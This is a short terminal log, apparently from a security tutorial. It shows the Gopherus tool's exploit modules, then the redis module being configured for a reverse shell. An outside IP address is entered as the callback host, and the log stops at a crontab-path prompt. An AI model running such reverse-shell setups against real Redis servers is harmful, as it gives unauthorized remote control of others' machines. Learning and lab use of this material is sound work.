 python2
/mnt/c/Users/MINGY/Desktop/Gopherus git:(master) python2 gopherus.py -h
usage: gopherus.py [-h] [--exploit EXPLOIT]
optional arguments:
-h, --help show this help message and exit
--exploit EXPLOIT mysql, fastcgi, redis, smtp, zabbix, pymemcache,
rbmemcache, phpmemcache, dmpmemcache
/mnt/c/Users/MINGY/Desktop/Gopherus git:(master) python2 gopherus.py --exploit redis
腾讯课堂
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): RReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 47.101.214.85
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :